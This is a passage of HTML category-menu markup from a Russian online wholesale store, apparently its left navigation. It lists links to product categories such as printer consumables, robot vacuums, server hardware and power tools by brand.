	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3717_Rash-mat-ly-Hi-Black.html">Расх. мат-лы Hi-Black</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3718_Rash-mat-ly-InkTec.html">Расх. мат-лы InkTec</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4100_Rash-mat-ly-Konica-Minolta-or-.html">Расх. мат-лы Konica Minolta (ор)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3719_Rash-mat-ly-NetProduct.html">Расх. мат-лы NetProduct</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4090_Rash-mat-ly-ProfiLine.html">Расх. мат-лы ProfiLine</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3633_Rash-mat-ly-SAKURA.html">Расх. мат-лы SAKURA</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3658_Rash-mat-ly-DLYa-Xerox.html">Расх. мат-лы ДЛЯ Xerox</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4040_Rash-mat-ly-Katyusha-original-.html">Расх. мат-лы Катюша (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3612_Rash-mat-ly-prochie.html">Расх. мат-лы прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3883_Rashodnye-materialy-prochie.html">Расходные материалы прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3738_Reduktory-Uzly-Privody.html">Редукторы, Узлы, Приводы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4106_Roboty.html">Роботы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4042_Roboty-pylesosy-HOBOT.html">Роботы-пылесосы HOBOT</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4043_Roboty-pylesosy-iBoto.html">Роботы-пылесосы iBoto</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4045_Roboty-pylesosy-Kitfort.html">Роботы-пылесосы Kitfort</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4046_Roboty-pylesosy-Starwind.html">Роботы-пылесосы Starwind</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4047_Roboty-pylesosy-Xiaomi.html">Роботы-пылесосы Xiaomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4048_Roboty-pylesosy-prochie.html">Роботы-пылесосы прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3741_Roliki-Nabory-rolikov-Nasadki.html">Ролики, Наборы роликов, Насадки</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3673_SVCH-pechi-Korting.html">СВЧ-печи Korting</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4114_Servernye-korpusa-AIC.html">Серверные корпуса AIC</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3618_Servernye-korpusa-Exegate.html">Серверные корпуса Exegate</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3619_Servernye-korpusa-Inwin.html">Серверные корпуса Inwin</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4201_Servernye-korpusa-Procase.html">Серверные корпуса Procase</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4115_Servernye-korpusa-prochie.html">Серверные корпуса прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4019_Servernye-platformy-AIC.html">Серверные платформы AIC</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3586_Servernye-platformy-Gigabyte.html">Серверные платформы Gigabyte</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4263_Servernye-platformy-GOOXI.html">Серверные платформы GOOXI</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4070_Servernye-platformy-prochie.html">Серверные платформы прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4075_Setevoe-oborudovanie-H3C.html">Сетевое оборудование H3C</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4077_Setevoe-oborudovanie-Orient.html">Сетевое оборудование Orient</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4078_Setevoe-oborudovanie-OSNOVO.html">Сетевое оборудование OSNOVO</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4249_Setevye-karty.html">Сетевые карты</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4074_Sistemy-hran-dannyh-Infortrend.html">Системы хран. данных Infortrend</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4244_Skanery-Avision.html">Сканеры Avision</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4246_Skanery-Fujitsu.html">Сканеры Fujitsu</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4247_Skanery-Plustek.html">Сканеры Plustek</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4248_Skanery-Ricoh.html">Сканеры Ricoh</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3611_Stabilizatory-napryazheniya-Resanta.html">Стабилизаторы напряжения Ресанта</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4254_Stiralnye-mashiny-Hotpoint.html">Стиральные машины Hotpoint</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4008_Styazhki.html">Стяжки</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3990_Sumki-dlya-n-b-Xiaomi-NINETYGO.html">Сумки для н/б Xiaomi/NINETYGO</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4012_Sumki-dlya-noutbukov-Lenovo.html">Сумки для ноутбуков Lenovo</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4191_Sumki-dlya-noutbukov-Piquadro.html">Сумки для ноутбуков Piquadro</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2895_Televizionnye-antenny.html">Телевизионные антенны</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3903_Telefony-RITMIX.html">Телефоны RITMIX</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3774_Telefony-TEXET.html">Телефоны TEXET</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4148_Teplyi-pol-greyushii-kab-i-proch-.html">Теплый пол, греющий каб. и проч.</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4111_Terminaly-sbora-dannyh.html">Терминалы сбора данных</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3744_Termoplenki.html">Термопленки</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/tovari-dlja-detej.html">Товары для детей</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2846_Igrushki-prochie.html">Игрушки прочие</a></li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4051_Tovary-dlya-umnogo-doma-Aqara.html">Товары для умного дома Aqara</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4052_Tovary-dlya-umnogo-doma-Digma.html">Товары для умного дома Digma</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4054_Tovary-dlya-umnogo-doma-Hiper.html">Товары для умного дома Hiper</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4112_Tovary-dlya-umnogo-doma-prochie.html">Товары для умного дома прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4150_Truby-yelektrotehnicheskie.html">Трубы электротехнические</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3919_Uvlazhniteli-i-aromatizatory.html">Увлажнители и ароматизаторы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3746_Uzly-zakrepleniya-Pechi-Termouzly.html">Узлы закрепления, Печи,Термоузлы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4192_Umnye-chasy-Apple.html">Умные часы Apple</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4193_Umnye-chasy-Huawei-Honor.html">Умные часы Huawei/Honor</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4196_Umnye-chasy-Samsung.html">Умные часы Samsung</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4195_Umnye-chasy-Xiaomi-Realme.html">Умные часы Xiaomi/Realme</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4197_Umnye-chasy-prochie.html">Умные часы прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4281_Usiliteli-5G-4G-3G-GSM-signala.html">Усилители 5G/4G/3G/GSM сигнала</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4224_Fotopolimery.html">Фотополимеры</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4274_CHainiki-Midea.html">Чайники Midea</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3930_CHainiki-SMEG.html">Чайники SMEG</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4066_SHyotki-skrebki-dlya-snega.html">Щётки/скребки для снега</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4010_Yekrany-dlya-proektorov-Cactus.html">Экраны для проекторов Cactus</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4011_Yekrany-dlya-proektorov-Lumien.html">Экраны для проекторов Lumien</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1552_Yekshn-kamery.html">Экшн-камеры</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3937_Yelektricheskie-zubnye-shetki.html">Электрические зубные щетки</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/jelektroinstrument.html">Электроинструмент</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3569_Vozduhoduvki-Bort.html">Воздуходувки Bort</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3166_Vozduhoduvki-ZUBR.html">Воздуходувки ЗУБР</a></li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/gazonokosilki.html">Газонокосилки</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2948_Gazonokosilki-Bosch.html">Газонокосилки Bosch</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3438_Gazonokosilki-Gardena.html">Газонокосилки Gardena</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3457_Gazonokosilki-Huter.html">Газонокосилки Huter</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3456_Gazonokosilki-Patriot.html">Газонокосилки Patriot</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3165_Gazonokosilki-ZUBR.html">Газонокосилки ЗУБР</a></li>
			</ul>
		</li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3148_Generatory.html">Генераторы</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3450_Generatory-Huter.html">Генераторы Huter</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3449_Generatory-Patriot.html">Генераторы Patriot</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3451_Generatory-ZUBR.html">Генераторы ЗУБР</a></li>
			</ul>
		</li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1644_Golovki-bity.html">Головки, биты</a></li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/dreli.html">Дрели</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2949_Dreli-Bosch.html">Дрели Bosch</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3471_Dreli-DeWalt.html">Дрели DeWalt</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3461_Dreli-Patriot.html">Дрели Patriot</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3133_Dreli-ZUBR.html">Дрели ЗУБР</a></li>
			</ul>
		</li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3570_Dreli-Bort.html">Дрели Bort</a></li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/izmeritelnaja-tehnika.html">Измерительная техника</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2914_Izmeritelnaya-tehnika-Bosch.html">Измерительная техника Bosch</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3442_Izmeritelnye-pribory-prochie.html">Измерительные приборы прочие</a></li>
			</ul>
		</li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1642_Klyuchi.html">Ключи</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2919_Mini-moiki-Bosch.html">Мини-мойки Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3500_Mini-moiki-Huter.html">Мини-мойки Huter</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3123_Mini-moiki-Karcher.html">Мини-мойки Karcher</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3462_Mini-moiki-Patriot.html">Мини-мойки Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3460_Motobloki-i-Kultivatory-Huter.html">Мотоблоки и Культиваторы Huter</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3459_Motobloki-i-Kultivatory-Patriot.html">Мотоблоки и Культиваторы Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1641_Nabory-instrumentov.html">Наборы инструментов</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1643_Otvertki-passatizhi.html">Отвертки, пассатижи</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3571_Perforatory-Bort.html">Перфораторы Bort</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2950_Perforatory-Bosch.html">Перфораторы Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3474_Perforatory-DeWalt.html">Перфораторы DeWalt</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3515_Perforatory-Patriot.html">Перфораторы Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3134_Perforatory-ZUBR.html">Перфораторы ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3572_Pily-i-lobziki-Bort.html">Пилы и лобзики Bort</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2951_Pily-i-lobziki-Bosch.html">Пилы и лобзики Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3477_Pily-i-lobziki-DeWalt.html">Пилы и лобзики DeWalt</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3463_Pily-i-lobziki-Patriot.html">Пилы и лобзики Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3135_Pily-i-lobziki-ZUBR.html">Пилы и лобзики ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3467_Pnevmoinstrumenty-Patriot.html">Пневмоинструменты Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3436_Polivochnoe-oborudovanie.html">Поливочное оборудование</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1645_Prochii-instrument.html">Прочий инструмент</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3494_Prochii-instrument-BLACK-DECKER.html">Прочий инструмент BLACK+DECKER</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3577_Prochii-instrument-Bort.html">Прочий инструмент Bort</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3089_Prochii-instrument-Bosch.html">Прочий инструмент Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3495_Prochii-instrument-DeWalt.html">Прочий инструмент DeWalt</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3497_Prochii-instrument-Patriot.html">Прочий инструмент Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3140_Prochii-instrument-ZUBR.html">Прочий инструмент ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3087_Pylesosy-Bosch.html">Пылесосы Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3151_Rash-mat-ly-Static-Control.html">Расх. мат-лы Static Control</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2957_Rashodnye-materialy-Bosch.html">Расходные материалы Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3169_Rashodnye-materialy-ZUBR.html">Расходные материалы ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3505_Rozetki-i-vyklyuchateli-Legrand.html">Розетки и выключатели Legrand</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2952_Rubanki-Bosch.html">Рубанки Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3480_Rubanki-Patriot.html">Рубанки Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3136_Rubanki-ZUBR.html">Рубанки ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3448_Sadovye-instrumenty-Gardena.html">Садовые инструменты Gardena</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3458_Sadovye-instrumenty-Patriot.html">Садовые инструменты Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3555_Sadovye-instrumenty-prochie.html">Садовые инструменты прочие</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3445_Sadovye-nasosy-Gardena.html">Садовые насосы Gardena</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3446_Sadovye-nasosy-Patriot.html">Садовые насосы Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3499_Sadovye-nasosy-Dzhileks.html">Садовые насосы Джилекс</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3447_Sadovye-nasosy-ZUBR.html">Садовые насосы ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3468_Svarochnoe-oborudovanie-Patriot.html">Сварочное оборудование Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3454_Svarochnoe-oborudovanie-ZUBR.html">Сварочное оборудование ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3452_Svarochnoe-oborudovanie-Resanta.html">Сварочное оборудование Ресанта</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3574_Stroitelnye-pylesosy-Bort.html">Строительные пылесосы Bort</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3481_Stroitelnye-pylesosy-Patriot.html">Строительные пылесосы Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3088_Tehnicheskie-feny-Bosch.html">Технические фены Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3484_Tehnicheskie-feny-Patriot.html">Технические фены Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3127_Tehnicheskie-feny-ZUBR.html">Технические фены ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3576_USHM-i-shtroborezy-Bort.html">УШМ и штроборезы Bort</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2953_USHM-i-shtroborezy-Bosch.html">УШМ и штроборезы Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3486_USHM-i-shtroborezy-DeWalt.html">УШМ и штроборезы DeWalt</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3464_USHM-i-shtroborezy-Patriot.html">УШМ и штроборезы Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3137_USHM-i-shtroborezy-ZUBR.html">УШМ и штроборезы ЗУБР</a></li>
